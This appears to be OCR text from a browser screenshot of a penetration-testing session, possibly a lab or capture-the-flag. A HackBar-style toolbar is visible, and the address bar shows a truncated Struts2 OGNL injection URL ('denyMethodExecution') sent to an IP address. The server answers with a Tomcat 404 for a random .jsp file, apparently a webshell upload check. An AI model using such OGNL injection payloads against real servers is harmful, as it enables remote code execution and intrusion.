 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
HTTP Status 404 – Not Found
124.70.22.208:47666/%24{%23context['xwork.MethodAccessor.denyMethodExecution
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
HTTP Status 404 – Not Found
Type Status Report
Message /mozhee91017c33a0b0272915e8735892.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.37